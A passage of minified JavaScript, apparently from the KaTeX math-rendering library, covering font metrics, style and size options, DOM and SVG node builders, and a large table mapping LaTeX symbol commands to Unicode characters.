"o",у:"y",ф:"b",х:"x",ц:"n",ч:"n",ш:"w",щ:"w",ъ:"a",ы:"m",ь:"a",э:"e",ю:"m",я:"r"};function t_(e,t){Wr[e]=t}function v2(e,t,n){if(!Wr[t])throw new Error("Font metrics not found for font: "+t+".");var r=e.charCodeAt(0),s=Wr[t][r];if(!s&&e[0]in b9&&(r=b9[e[0]].charCodeAt(0),s=Wr[t][r]),!s&&n==="text"&&y9(r)&&(s=Wr[t][77]),s)return{depth:s[0],height:s[1],italic:s[2],skew:s[3],width:s[4]}}var b2={};function n_(e){var t;if(e>=5?t=0:e>=3?t=1:t=2,!b2[t]){var n=b2[t]={cssEmPerMu:Oc.quad[t]/18};for(var r in Oc)Oc.hasOwnProperty(r)&&(n[r]=Oc[r][t])}return b2[t]}var r_=[[1,1,1],[2,1,1],[3,1,1],[4,2,1],[5,2,1],[6,3,1],[7,4,2],[8,6,3],[9,7,6],[10,8,7],[11,10,9]],x9=[.5,.6,.7,.8,.9,1,1.2,1.44,1.728,2.074,2.488],w9=function(t,n){return n.size<2?t:r_[t-1][n.size-1]};class yi{constructor(t){this.style=void 0,this.color=void 0,this.size=void 0,this.textSize=void 0,this.phantom=void 0,this.font=void 0,this.fontFamily=void 0,this.fontWeight=void 0,this.fontShape=void 0,this.sizeMultiplier=void 0,this.maxSize=void 0,this.minRuleThickness=void 0,this._fontMetrics=void 0,this.style=t.style,this.color=t.color,this.size=t.size||yi.BASESIZE,this.textSize=t.textSize||this.size,this.phantom=!!t.phantom,this.font=t.font||"",this.fontFamily=t.fontFamily||"",this.fontWeight=t.fontWeight||"",this.fontShape=t.fontShape||"",this.sizeMultiplier=x9[this.size-1],this.maxSize=t.maxSize,this.minRuleThickness=t.minRuleThickness,this._fontMetrics=void 0}extend(t){var n={style:this.style,size:this.size,textSize:this.textSize,color:this.color,phantom:this.phantom,font:this.font,fontFamily:this.fontFamily,fontWeight:this.fontWeight,fontShape:this.fontShape,maxSize:this.maxSize,minRuleThickness:this.minRuleThickness};for(var r in t)t.hasOwnProperty(r)&&(n[r]=t[r]);return new yi(n)}havingStyle(t){return this.style===t?this:this.extend({style:t,size:w9(this.textSize,t)})}havingCrampedStyle(){return this.havingStyle(this.style.cramp())}havingSize(t){return this.size===t&&this.textSize===t?this:this.extend({style:this.style.text(),size:t,textSize:t,sizeMultiplier:x9[t-1]})}havingBaseStyle(t){t=t||this.style.text();var n=w9(yi.BASESIZE,t);return this.size===n&&this.textSize===yi.BASESIZE&&this.style===t?this:this.extend({style:t,size:n})}havingBaseSizing(){var t;switch(this.style.id){case 4:case 5:t=3;break;case 6:case 7:t=1;break;default:t=6}return this.extend({style:this.style.text(),size:t})}withColor(t){return this.extend({color:t})}withPhantom(){return this.extend({phantom:!0})}withFont(t){return this.extend({font:t})}withTextFontFamily(t){return this.extend({fontFamily:t,font:""})}withTextFontWeight(t){return this.extend({fontWeight:t,font:""})}withTextFontShape(t){return this.extend({fontShape:t,font:""})}sizingClasses(t){return t.size!==this.size?["sizing","reset-size"+t.size,"size"+this.size]:[]}baseSizingClasses(){return this.size!==yi.BASESIZE?["sizing","reset-size"+this.size,"size"+yi.BASESIZE]:[]}fontMetrics(){return this._fontMetrics||(this._fontMetrics=n_(this.size)),this._fontMetrics}getColor(){return this.phantom?"transparent":this.color}}yi.BASESIZE=6;var x2={pt:1,mm:7227/2540,cm:7227/254,in:72.27,bp:803/800,pc:12,dd:1238/1157,cc:14856/1157,nd:685/642,nc:1370/107,sp:1/65536,px:803/800},i_={ex:!0,em:!0,mu:!0},S9=function(t){return typeof t!="string"&&(t=t.unit),t in x2||t in i_||t==="ex"},Dt=function(t,n){var r;if(t.unit in x2)r=x2[t.unit]/n.fontMetrics().ptPerEm/n.sizeMultiplier;else if(t.unit==="mu")r=n.fontMetrics().cssEmPerMu;else{var s;if(n.style.isTight()?s=n.havingStyle(n.style.text()):s=n,t.unit==="ex")r=s.fontMetrics().xHeight;else if(t.unit==="em")r=s.fontMetrics().quad;else throw new me("Invalid unit: '"+t.unit+"'");s!==n&&(r*=s.sizeMultiplier/n.sizeMultiplier)}return Math.min(t.number*r,n.maxSize)},xe=function(t){return+t.toFixed(4)+"em"},ta=function(t){return t.filter(n=>n).join(" ")},C9=function(t,n,r){if(this.classes=t||[],this.attributes={},this.height=0,this.depth=0,this.maxFontSize=0,this.style=r||{},n){n.style.isTight()&&this.classes.push("mtight");var s=n.getColor();s&&(this.style.color=s)}},k9=function(t){var n=document.createElement(t);n.className=ta(this.classes);for(var r in this.style)this.style.hasOwnProperty(r)&&(n.style[r]=this.style[r]);for(var s in this.attributes)this.attributes.hasOwnProperty(s)&&n.setAttribute(s,this.attributes[s]);for(var l=0;l<this.children.length;l++)n.appendChild(this.children[l].toNode());return n},a_=/[\s"'>/=\x00-\x1f]/,T9=function(t){var n="<"+t;this.classes.length&&(n+=' class="'+Oe.escape(ta(this.classes))+'"');var r="";for(var s in this.style)this.style.hasOwnProperty(s)&&(r+=Oe.hyphenate(s)+":"+this.style[s]+";");r&&(n+=' style="'+Oe.escape(r)+'"');for(var l in this.attributes)if(this.attributes.hasOwnProperty(l)){if(a_.test(l))throw new me("Invalid attribute name '"+l+"'");n+=" "+l+'="'+Oe.escape(this.attributes[l])+'"'}n+=">";for(var u=0;u<this.children.length;u++)n+=this.children[u].toMarkup();return n+="</"+t+">",n};class hu{constructor(t,n,r,s){this.children=void 0,this.attributes=void 0,this.classes=void 0,this.height=void 0,this.depth=void 0,this.width=void 0,this.maxFontSize=void 0,this.style=void 0,C9.call(this,t,r,s),this.children=n||[]}setAttribute(t,n){this.attributes[t]=n}hasClass(t){return Oe.contains(this.classes,t)}toNode(){return k9.call(this,"span")}toMarkup(){return T9.call(this,"span")}}class w2{constructor(t,n,r,s){this.children=void 0,this.attributes=void 0,this.classes=void 0,this.height=void 0,this.depth=void 0,this.maxFontSize=void 0,this.style=void 0,C9.call(this,n,s),this.children=r||[],this.setAttribute("href",t)}setAttribute(t,n){this.attributes[t]=n}hasClass(t){return Oe.contains(this.classes,t)}toNode(){return k9.call(this,"a")}toMarkup(){return T9.call(this,"a")}}class s_{constructor(t,n,r){this.src=void 0,this.alt=void 0,this.classes=void 0,this.height=void 0,this.depth=void 0,this.maxFontSize=void 0,this.style=void 0,this.alt=n,this.src=t,this.classes=["mord"],this.style=r}hasClass(t){return Oe.contains(this.classes,t)}toNode(){var t=document.createElement("img");t.src=this.src,t.alt=this.alt,t.className="mord";for(var n in this.style)this.style.hasOwnProperty(n)&&(t.style[n]=this.style[n]);return t}toMarkup(){var t='<img src="'+Oe.escape(this.src)+'"'+(' alt="'+Oe.escape(this.alt)+'"'),n="";for(var r in this.style)this.style.hasOwnProperty(r)&&(n+=Oe.hyphenate(r)+":"+this.style[r]+";");return n&&(t+=' style="'+Oe.escape(n)+'"'),t+="'/>",t}}var l_={î:"ı̂",ï:"ı̈",í:"ı́",ì:"ı̀"};class gr{constructor(t,n,r,s,l,u,c,f){this.text=void 0,this.height=void 0,this.depth=void 0,this.italic=void 0,this.skew=void 0,this.width=void 0,this.maxFontSize=void 0,this.classes=void 0,this.style=void 0,this.text=t,this.height=n||0,this.depth=r||0,this.italic=s||0,this.skew=l||0,this.width=u||0,this.classes=c||[],this.style=f||{},this.maxFontSize=0;var d=UL(this.text.charCodeAt(0));d&&this.classes.push(d+"_fallback"),/[îïíì]/.test(this.text)&&(this.text=l_[this.text])}hasClass(t){return Oe.contains(this.classes,t)}toNode(){var t=document.createTextNode(this.text),n=null;this.italic>0&&(n=document.createElement("span"),n.style.marginRight=xe(this.italic)),this.classes.length>0&&(n=n||document.createElement("span"),n.className=ta(this.classes));for(var r in this.style)this.style.hasOwnProperty(r)&&(n=n||document.createElement("span"),n.style[r]=this.style[r]);return n?(n.appendChild(t),n):t}toMarkup(){var t=!1,n="<span";this.classes.length&&(t=!0,n+=' class="',n+=Oe.escape(ta(this.classes)),n+='"');var r="";this.italic>0&&(r+="margin-right:"+this.italic+"em;");for(var s in this.style)this.style.hasOwnProperty(s)&&(r+=Oe.hyphenate(s)+":"+this.style[s]+";");r&&(t=!0,n+=' style="'+Oe.escape(r)+'"');var l=Oe.escape(this.text);return t?(n+=">",n+=l,n+="</span>",n):l}}class vi{constructor(t,n){this.children=void 0,this.attributes=void 0,this.children=t||[],this.attributes=n||{}}toNode(){var t="http://www.w3.org/2000/svg",n=document.createElementNS(t,"svg");for(var r in this.attributes)Object.prototype.hasOwnProperty.call(this.attributes,r)&&n.setAttribute(r,this.attributes[r]);for(var s=0;s<this.children.length;s++)n.appendChild(this.children[s].toNode());return n}toMarkup(){var t='<svg xmlns="http://www.w3.org/2000/svg"';for(var n in this.attributes)Object.prototype.hasOwnProperty.call(this.attributes,n)&&(t+=" "+n+'="'+Oe.escape(this.attributes[n])+'"');t+=">";for(var r=0;r<this.children.length;r++)t+=this.children[r].toMarkup();return t+="</svg>",t}}class na{constructor(t,n){this.pathName=void 0,this.alternate=void 0,this.pathName=t,this.alternate=n}toNode(){var t="http://www.w3.org/2000/svg",n=document.createElementNS(t,"path");return this.alternate?n.setAttribute("d",this.alternate):n.setAttribute("d",v9[this.pathName]),n}toMarkup(){return this.alternate?'<path d="'+Oe.escape(this.alternate)+'"/>':'<path d="'+Oe.escape(v9[this.pathName])+'"/>'}}class S2{constructor(t){this.attributes=void 0,this.attributes=t||{}}toNode(){var t="http://www.w3.org/2000/svg",n=document.createElementNS(t,"line");for(var r in this.attributes)Object.prototype.hasOwnProperty.call(this.attributes,r)&&n.setAttribute(r,this.attributes[r]);return n}toMarkup(){var t="<line";for(var n in this.attributes)Object.prototype.hasOwnProperty.call(this.attributes,n)&&(t+=" "+n+'="'+Oe.escape(this.attributes[n])+'"');return t+="/>",t}}function A9(e){if(e instanceof gr)return e;throw new Error("Expected symbolNode but got "+String(e)+".")}function o_(e){if(e instanceof hu)return e;throw new Error("Expected span<HtmlDomNode> but got "+String(e)+".")}var u_={bin:1,close:1,inner:1,open:1,punct:1,rel:1},c_={"accent-token":1,mathord:1,"op-token":1,spacing:1,textord:1},Ct={math:{},text:{}};function x(e,t,n,r,s,l){Ct[e][s]={font:t,group:n,replace:r},l&&r&&(Ct[e][r]=Ct[e][s])}var w="math",he="text",A="main",_="ams",Et="accent-token",Te="bin",En="close",vl="inner",Le="mathord",Zt="op-token",$n="open",Bc="punct",q="rel",bi="spacing",F="textord";x(w,A,q,"≡","\\equiv",!0),x(w,A,q,"≺","\\prec",!0),x(w,A,q,"≻","\\succ",!0),x(w,A,q,"∼","\\sim",!0),x(w,A,q,"⊥","\\perp"),x(w,A,q,"⪯","\\preceq",!0),x(w,A,q,"⪰","\\succeq",!0),x(w,A,q,"≃","\\simeq",!0),x(w,A,q,"∣","\\mid",!0),x(w,A,q,"≪","\\ll",!0),x(w,A,q,"≫","\\gg",!0),x(w,A,q,"≍","\\asymp",!0),x(w,A,q,"∥","\\parallel"),x(w,A,q,"⋈","\\bowtie",!0),x(w,A,q,"⌣","\\smile",!0),x(w,A,q,"⊑","\\sqsubseteq",!0),x(w,A,q,"⊒","\\sqsupseteq",!0),x(w,A,q,"≐","\\doteq",!0),x(w,A,q,"⌢","\\frown",!0),x(w,A,q,"∋","\\ni",!0),x(w,A,q,"∝","\\propto",!0),x(w,A,q,"⊢","\\vdash",!0),x(w,A,q,"⊣","\\dashv",!0),x(w,A,q,"∋","\\owns"),x(w,A,Bc,".","\\ldotp"),x(w,A,Bc,"⋅","\\cdotp"),x(w,A,F,"#","\\#"),x(he,A,F,"#","\\#"),x(w,A,F,"&","\\&"),x(he,A,F,"&","\\&"),x(w,A,F,"ℵ","\\aleph",!0),x(w,A,F,"∀","\\forall",!0),x(w,A,F,"ℏ","\\hbar",!0),x(w,A,F,"∃","\\exists",!0),x(w,A,F,"∇","\\nabla",!0),x(w,A,F,"♭","\\flat",!0),x(w,A,F,"ℓ","\\ell",!0),x(w,A,F,"♮","\\natural",!0),x(w,A,F,"♣","\\clubsuit",!0),x(w,A,F,"℘","\\wp",!0),x(w,A,F,"♯","\\sharp",!0),x(w,A,F,"♢","\\diamondsuit",!0),x(w,A,F,"ℜ","\\Re",!0),x(w,A,F,"♡","\\heartsuit",!0),x(w,A,F,"ℑ","\\Im",!0),x(w,A,F,"♠","\\spadesuit",!0),x(w,A,F,"§","\\S",!0),x(he,A,F,"§","\\S"),x(w,A,F,"¶","\\P",!0),x(he,A,F,"¶","\\P"),x(w,A,F,"†","\\dag"),x(he,A,F,"†","\\dag"),x(he,A,F,"†","\\textdagger"),x(w,A,F,"‡","\\ddag"),x(he,A,F,"‡","\\ddag"),x(he,A,F,"‡","\\textdaggerdbl"),x(w,A,En,"⎱","\\rmoustache",!0),x(w,A,$n,"⎰","\\lmoustache",!0),x(w,A,En,"⟯","\\rgroup",!0),x(w,A,$n,"⟮","\\lgroup",!0),x(w,A,Te,"∓","\\mp",!0),x(w,A,Te,"⊖","\\ominus",!0),x(w,A,Te,"⊎","\\uplus",!0),x(w,A,Te,"⊓","\\sqcap",!0),x(w,A,Te,"∗","\\ast"),x(w,A,Te,"⊔","\\sqcup",!0),x(w,A,Te,"◯","\\bigcirc",!0),x(w,A,Te,"∙","\\bullet",!0),x(w,A,Te,"‡","\\ddagger"),x(w,A,Te,"≀","\\wr",!0),x(w,A,Te,"⨿","\\amalg"),x(w,A,Te,"&","\\And"),x(w,A,q,"⟵","\\longleftarrow",!0),x(w,A,q,"⇐","\\Leftarrow",!0),x(w,A,q,"⟸","\\Longleftarrow",!0),x(w,A,q,"⟶","\\longrightarrow",!0),x(w,A,q,"⇒","\\Rightarrow",!0),x(w,A,q,"⟹","\\Longrightarrow",!0),x(w,A,q,"↔","\\leftrightarrow",!0),x(w,A,q,"⟷","\\longleftrightarrow",!0),x(w,A,q,"⇔","\\Leftrightarrow",!0),x(w,A,q,"⟺","\\Longleftrightarrow",!0),x(w,A,q,"↦","\\mapsto",!0),x(w,A,q,"⟼","\\longmapsto",!0),x(w,A,q,"↗","\\nearrow",!0),x(w,A,q,"↩","\\hookleftarrow",!0),x(w,A,q,"↪","\\hookrightarrow",!0),x(w,A,q,"↘","\\searrow",!0),x(w,A,q,"↼","\\leftharpoonup",!0),x(w,A,q,"⇀","\\rightharpoonup",!0),x(w,A,q,"↙","\\swarrow",!0),x(w,A,q,"↽","\\leftharpoondown",!0),x(w,A,q,"⇁","\\rightharpoondown",!0),x(w,A,q,"↖","\\nwarrow",!0),x(w,A,q,"⇌","\\rightleftharpoons",!0),x(w,_,q,"≮","\\nless",!0),x(w,_,q,"","\\@nleqslant"),x(w,_,q,"","\\@nleqq"),x(w,_,q,"⪇","\\lneq",!0),x(w,_,q,"≨","\\lneqq",!0),x(w,_,q,"","\\@lvertneqq"),x(w,_,q,"⋦","\\lnsim",!0),x(w,_,q,"⪉","\\lnapprox",!0),x(w,_,q,"⊀","\\nprec",!0),x(w,_,q,"⋠","\\npreceq",!0),x(w,_,q,"⋨","\\precnsim",!0),x(w,_,q,"⪹","\\precnapprox",!0),x(w,_,q,"≁","\\nsim",!0),x(w,_,q,"","\\@nshortmid"),x(w,_,q,"∤","\\nmid",!0),x(w,_,q,"⊬","\\nvdash",!0),x(w,_,q,"⊭","\\nvDash",!0),x(w,_,q,"⋪","\\ntriangleleft"),x(w,_,q,"⋬","\\ntrianglelefteq",!0),x(w,_,q,"⊊","\\subsetneq",!0),x(w,_,q,"","\\@varsubsetneq"),x(w,_,q,"⫋","\\subsetneqq",!0),x(w,_,q,"","\\@varsubsetneqq"),x(w,_,q,"≯","\\ngtr",!0),x(w,_,q,"","\\@ngeqslant"),x(w,_,q,"","\\@ngeqq"),x(w,_,q,"⪈","\\gneq",!0),x(w,_,q,"≩","\\gneqq",!0),x(w,_,q,"","\\@gvertneqq"),x(w,_,q,"⋧","\\gnsim",!0),x(w,_,q,"⪊","\\gnapprox",!0),x(w,_,q,"⊁","\\nsucc",!0),x(w,_,q,"⋡","\\nsucceq",!0),x(w,_,q,"⋩","\\succnsim",!0),x(w,_,q,"⪺","\\succnapprox",!0),x(w,_,q,"≆","\\ncong",!0),x(w,_,q,"","\\@nshortparallel"),x(w,_,q,"∦","\\nparallel",!0),x(w,_,q,"⊯","\\nVDash",!0),x(w,_,q,"⋫","\\ntriangleright"),x(w,_,q,"⋭","\\ntrianglerighteq",!0),x(w,_,q,"","\\@nsupseteqq"),x(w,_,q,"⊋","\\supsetneq",!0),x(w,_,q,"","\\@varsupsetneq"),x(w,_,q,"⫌","\\supsetneqq",!0),x(w,_,q,"","\\@varsupsetneqq"),x(w,_,q,"⊮","\\nVdash",!0),x(w,_,q,"⪵","\\precneqq",!0),x(w,_,q,"⪶","\\succneqq",!0),x(w,_,q,"","\\@nsubseteqq"),x(w,_,Te,"⊴","\\unlhd"),x(w,_,Te,"⊵","\\unrhd"),x(w,_,q,"↚","\\nleftarrow",!0),x(w,_,q,"↛","\\nrightarrow",!0),x(w,_,q,"⇍","\\nLeftarrow",!0),x(w,_,q,"⇏","\\nRightarrow",!0),x(w,_,q,"↮","\\nleftrightarrow",!0),x(w,_,q,"⇎","\\nLeftrightarrow",!0),x(w,_,q,"△","\\vartriangle"),x(w,_,F,"ℏ","\\hslash"),x(w,_,F,"▽","\\triangledown"),x(w,_,F,"◊","\\lozenge"),x(w,_,F,"Ⓢ","\\circledS"),x(w,_,F,"®","\\circledR"),x(he,_,F,"®","\\circledR"),x(w,_,F,"∡","\\measuredangle",!0),x(w,_,F,"∄","\\nexists"),x(w,_,F,"℧","\\mho"),x(w,_,F,"Ⅎ","\\Finv",!0),x(w,_,F,"⅁","\\Game",!0),x(w,_,F,"‵","\\backprime"),x(w,_,F,"▲","\\blacktriangle"),x(w,_,F,"▼","\\blacktriangledown"),x(w,_,F,"■","\\blacksquare"),x(w,_,F,"⧫","\\blacklozenge"),x(w,_,F,"★","\\bigstar"),x(w,_,F,"∢","\\sphericalangle",!0),x(w,_,F,"∁","\\complement",!0),x(w,_,F,"ð","\\eth",!0),x(he,A,F,"ð","ð"),x(w,_,F,"╱","\\diagup"),x(w,_,F,"╲","\\diagdown"),x(w,_,F,"□","\\square"),x(w,_,F,"□","\\Box"),x(w,_,F,"◊","\\Diamond"),x(w,_,F,"¥","\\yen",!0),x(he,_,F,"¥","\\yen",!0),x(w,_,F,"✓","\\checkmark",!0),x(he,_,F,"✓","\\checkmark"),x(w,_,F,"ℶ","\\beth",!0),x(w,_,F,"ℸ","\\daleth",!0),x(w,_,F,"ℷ","\\gimel",!0),x(w,_,F,"ϝ","\\digamma",!0),x(w,_,F,"ϰ","\\varkappa"),x(w,_,$n,"┌","\\@ulcorner",!0),x(w,_,En,"┐","\\@urcorner",!0),x(w,_,$n,"└","\\@llcorner",!0),x(w,_,En,"┘","\\@lrcorner",!0),x(w,_,q,"≦","\\leqq",!0),x(w,_,q,"⩽","\\leqslant",!0),x(w,_,q,"⪕","\\eqslantless",!0),x(w,_,q,"≲","\\lesssim",!0),x(w,_,q,"⪅","\\lessapprox",!0),x(w,_,q,"≊","\\approxeq",!0),x(w,_,Te,"⋖","\\lessdot"),x(w,_,q,"⋘","\\lll",!0),x(w,_,q,"≶","\\lessgtr",!0),x(w,_,q,"⋚","\\lesseqgtr",!0),x(w,_,q,"⪋","\\lesseqqgtr",!0),x(w,_,q,"≑","\\doteqdot"),x(w,_,q,"≓","\\risingdotseq",!0),x(w,_,q,"≒","\\fallingdotseq",!0),x(w,_,q,"∽","\\backsim",!0),x(w,_,q,"⋍","\\backsimeq",!0),x(w,_,q,"⫅","\\subseteqq",!0),x(w,_,q,"⋐","\\Subset",!0),x(w,_,q,"⊏","\\sqsubset",!0),x(w,_,q,"≼","\\preccurlyeq",!0),x(w,_,q,"⋞","\\curlyeqprec",!0),x(w,_,q,"≾","\\precsim",!0),x(w,_,q,"⪷","\\precapprox",!0),x(w,_,q,"⊲","\\vartriangleleft"),x(w,_,q,"⊴","\\trianglelefteq"),x(w,_,q,"⊨","\\vDash",!0),x(w,_,q,"⊪","\\Vvdash",!0),x(w,_,q,"⌣","\\smallsmile"),x(w,_,q,"⌢","\\smallfrown"),x(w,_,q,"≏","\\bumpeq",!0),x(w,_,q,"≎","\\Bumpeq",!0),x(w,_,q,"≧","\\geqq",!0),x(w,_,q,"⩾","\\geqslant",!0),x(w,_,q,"⪖","\\eqslantgtr",!0),x(w,_,q,"≳","\\gtrsim",!0),x(w,_,q,"⪆","\\gtrapprox",!0),x(w,_,Te,"⋗","\\gtrdot"),x(w,_,q,"⋙","\\ggg",!0),x(w,_,q,"≷","\\gtrless",!0),x(w,_,q,"⋛","\\gtreqless",!0),x(w,_,q,"⪌","\\gtreqqless",!0),x(w,_,q,"≖","\\eqcirc",!0),x(w,_,q,"≗","\\circeq",!0),x(w,_,q,"≜","\\triangleq",!0),x(w,_,q,"∼","\\thicksim"),x(w,_,q,"≈","\\thickapprox"),x(w,_,q,"⫆","\\supseteqq",!0),x(w,_,q,"⋑","\\Supset",!0),x(w,_,q,"⊐","\\sqsupset",!0),x(w,_,q,"≽","\\succcurlyeq",!0),x(w,_,q,"⋟","\\curlyeqsucc",!0),x(w,_,q,"≿","\\succsim",!0),x(w,_,q,"⪸","\\succapprox",!0),x(w,_,q,"⊳","\\vartriangleright"),x(w,_,q,"⊵","\\trianglerighteq"),x(w,_,q,"⊩","\\Vdash",!0),x(w,_,q,"∣","\\shortmid"),x(w,_,q,"∥","\\shortparallel"),x(w,_,q,"≬","\\between",!0),x(w,_,q,"⋔","\\pitchfork",!0),x(w,_,q,"∝","\\varpropto"),x(w,_,q,"◀","\\blacktriangleleft"),x(w,_,q,"∴","\\therefore",!0),x(w,_,q,"∍","\\backepsilon"),x(w,_,q,"▶","\\blacktriangleright"),x(w,_,q,"∵","\\because",!0),x(w,_,q,"⋘","\\llless"),x(w,_,q,"⋙","\\gggtr"),x(w,_,Te,"⊲","\\lhd"),x(w,_,Te,"⊳","\\rhd"),x(w,_,q,"≂","\\eqsim",!0),x(w,A,q,"⋈","\\Join"),x(w,_,q,"≑","\\Doteq",!0),x(w,_,Te,"∔","\\dotplus",!0),x(w,_,Te,"∖","\\smallsetminus"),x(w,_,Te,"⋒","\\Cap",!0),x(w,_,Te,"⋓","\\Cup",!0),x(w,_,Te,"⩞","\\doublebarwedge",!0),x(w,_,Te,"⊟","\\boxminus",!0),x(w,_,Te,"⊞","\\boxplus",!0),x(w,_,Te,"⋇","\\divideontimes",!0),x(w,_,Te,"⋉","\\ltimes",!0),x(w,_,Te,"⋊","\\rtimes",!0),x(w,_,Te,"⋋","\\leftthreetimes",!0),x(w,_,Te,"⋌","\\rightthreetimes",!0),x(w,_,Te,"⋏","\\curlywedge",!0),x(w,_,Te,"⋎","\\curlyvee",!0),x(w,_,Te,"⊝","\\circleddash",!0),x(w,_,Te,"⊛","\\circledast",!0),x(w,_,Te,"⋅","\\centerdot"),x(w,_,Te,"⊺","\\intercal",!0),x(w,_,Te,"⋒","\\doublecap"),x(w,_,Te,"⋓","\\doublecup"),x(w,_,Te,"⊠","\\boxtimes",!0),x(w,_,q,"⇢","\\dashrightarrow",!0),x(w,_,q,"⇠","\\dashleftarrow",!0),x(w,_,q,"⇇","\\leftleftarrows",!0),x(w,_,q,"⇆","\\leftrightarrows",!0),x(w,_,q,"⇚","\\Lleftarrow",!0),x(w,_,q,"↞","\\twoheadleftarrow",!0),x(w,_,q,"↢","\\leftarrowtail",!0),x(w,_,q,"↫","\\looparrowleft",!0),x(w,_,q,"⇋","\\leftrightharpoons",!0),x(w,_,q,"↶","\\curvearrowleft",!0),x(w,_,q,"↺","\\circlearrowleft",!0),x(w,_,q,"↰","\\Lsh",!0),x(w,_,q,"⇈","\\upuparrows",!0),x(w,_,q,"↿","\\upharpoonleft",!0),x(w,_,q,"⇃","\\downharpoonleft",!0),x(w,A,q,"⊶","\\origof",!0),x(w,A,q,"⊷","\\imageof",!0),x(w,_,q,"⊸","\\multimap",!0),x(w,_,q,"↭","\\leftrightsquigarrow",!0),x(w,_,q,"⇉","\\rightrightarrows",!0),x(w,_,q,"⇄","\\rightleftarrows",!0),x(w,_,q,"↠","\\twoheadrightarrow",!0),x(w,_,q,"↣","\\rightarrowtail",!0),x(w,_,q,"↬","\\looparrowright",!0),x(w,_,q,"↷","\\curvearrowright",!0),x(w,_,q,"↻","\\circlearrowright",!0),x(w,_,q,"↱","\\Rsh",!0),x(w,_,q,"⇊","\\downdownarrows",!0),x(w,_,q,"↾","\\upharpoonright",!0),x(w,_,q,"⇂","\\downharpoonright",!0),x(w,_,q,"⇝","\\rightsquigarrow",!0),x(w,_,q,"⇝","\\leadsto"),x(w,_,q,"⇛","\\Rrightarrow",!0),x(w,_,q,"↾","\\restriction"),x(w,A,F,"‘","`"),x(w,A,F,"$","\\$"),x(he,A,F,"$","\\$"),x(he,A,F,"$","\\textdollar"),x(w,A,F,"%","\\%"),x(he,A,F,"%","\\%"),x(w,A,F,"_","\\_"),x(he,A,F,"_","\\_"),x(he,A,F,"_","\\textunderscore"),x(w,A,F,"∠","\\angle",!0),x(w,A,F,"∞","\\infty",!0),x(w,A,F,"′","\\prime"),x(w,A,F,"△","\\triangle"),x(w,A,F,"Γ","\\Gamma",!0),x(w,A,F,"Δ","\\Delta",!0),x(w,A,F,"Θ","\\Theta",!0),x(w,A,F,"Λ","\\Lambda",!0),x(w,A,F,"Ξ","\\Xi",!0),x(w,A,F,"Π","\\Pi",!0),x(w,A,F,"Σ","\\Sigma",!0),x(w,A,F,"Υ","\\Upsilon",!0),x(w,A,F,"Φ","\\Phi",!0),x(w,A,F,"Ψ","\\Psi",!0),x(w,A,F,"Ω","\\Omega",!0),x(w,A,F,"A","Α"),x(w,A,F,"B","Β"),x(w,A,F,"E","Ε"),x(w,A,F,"Z","Ζ"),x(w,A,F,"H","Η"),x(w,A,F,"I","Ι"),x(w,A,F,"K","Κ"),x(w,A,F,"M","Μ"),x(w,A,F,"N","Ν"),x(w,A,F,"O","Ο"),x(w,A,F,"P","Ρ"),x(w,A,F,"T","Τ"),x(w,A,F,"X","Χ"),x(w,A,F,"¬","\\neg",!0),x(w,A,F,"¬","\\lnot"),x(w,A,F,"⊤","\\top"),x(w,A,F,"⊥","\\bot"),x(w,A,F,"∅","\\emptyset"),x(w,_,F,"∅","\\varnothing"),x(w,A,Le,"α","\\alpha",!0),x(w,A,Le,"β","\\beta",!0),x(w,A,Le,"γ","\\gamma",!0),x(w,A,Le,"δ","\\delta",!0),x(w,A,Le,"ϵ","\\epsilon",!0),x(w,A,Le,"ζ","\\zeta",!0),x(w,A,Le,"η","\\eta",!0),x(w,A,Le,"θ","\\theta",!0),x(w,A,Le,"ι","\\iota",!0),x(w,A,Le,"κ","\\kappa",!0),x(w,A,Le,"λ","\\lambda",!0),x(w,A,Le,"μ","\\mu",!0),x(w,A,Le,"ν","\\nu",!0),x(w,A,Le,"ξ","\\xi",!0),x(w,A,Le,"ο","\\omicron",!0),x(w,A,Le,"π","\\pi",!0),x(w,A,Le,"ρ","\\rho",!0),x(w,A,Le,"σ","\\sigma",!0),x(w,A,Le,"τ","\\tau",!0),x(w,A,Le,"υ","\\upsilon",!0),x(w,A,Le,"ϕ","\\phi",!0),x(w,A,Le,"χ","\\chi",!0),x(w,A,Le,"ψ","\\psi",!0),x(w,A,Le,"ω","\\omega",!0),x(w,A,Le,"ε","\\varepsilon",!0),x(w,A,Le,"ϑ","\\vartheta",!0),x(w,A,Le,"ϖ","\\varpi",!0),x(w,A,Le,"ϱ","\\varrho",!0),x(w,A,Le,"ς","\\varsigma",!0),x(w,A,Le,"φ","\\varphi",!0),x(w,A,Te,"∗","*",!0),x(w,A,Te,"+","+"),x(w,A,Te,"−","-",!0),x(w,A,Te,"⋅","\\cdot",!0),x(w,A,Te,"∘","\\circ",!0),x(w,A,Te,"÷","\\div",!0),x(w,A,Te,"±","\\pm",!0),x(w,A,Te,"×","\\times",!0),x(w,A,Te,"∩","\\cap",!0),x(w,A,Te,"∪","\\cup",!0),x(w,A,Te,"∖","\\setminus",!0),x(w,A,Te,"∧","\\land"),x(w,A,Te,"∨","\\lor"),x(w,A,Te,"∧","\\wedge",!0),x(w,A,Te,"∨","\\vee",!0),x(w,A,F,"√","\\surd"),x(w,A,$n,"⟨","\\langle",!0),x(w,A,$n,"∣","\\lvert"),x(w,A,$n,"∥","\\lVert"),x(w,A,En,"?","?"),x(w,A,En,"!","!"),x(w,A,En,"⟩","\\rangle",!0),x(w,A,En,"∣","\\rvert"),x(w,A,En,"∥","\\rVert"),x(w,A,q,"=","="),x(w,A,q,":",":"),x(w,A,q,"≈","\\approx",!0),x(w,A,q,"≅","\\cong",!0),x(w,A,q,"≥","\\ge"),x(w,A,q,"≥","\\geq",!0),x(w,A,q,"←","\\gets"),x(w,A,q,">","\\gt",!0),x(w,A,q,"∈","\\in",!0),x(w,A,q,"","\\@not"),x(w,A,q,"⊂","\\subset",!0),x(w,A,q,"⊃","\\supset",!0),x(w,A,q,"⊆","\\subseteq",!0),x(w,A,q,"⊇","\\supseteq",!0),x(w,_,q,"⊈","\\nsubseteq",!0),x(w,_,q,"⊉","\\nsupseteq",!0),x(w,A,q,"⊨","\\models"),x(w,A,q,"←","\\leftarrow",!0),x(w,A,q,"≤","\\le"),x(w,A,q,"≤","\\leq",!0),x(w,A,q,"<","\\lt",!0),x(w,A,q,"→","\\rightarrow",!0),x(w,A,q,"→","\\to"),x(w,_,q,"≱","\\ngeq",!0),x(w,_,q,"≰","\\nleq",!0),x(w,A,bi," ","\\ "),x(w,A,bi," ","\\space"),x(w,A,bi," ","\\nobreakspace"),x(he,A,bi," ","\\ "),x(he,A,bi," "," "),x(he,A,bi," 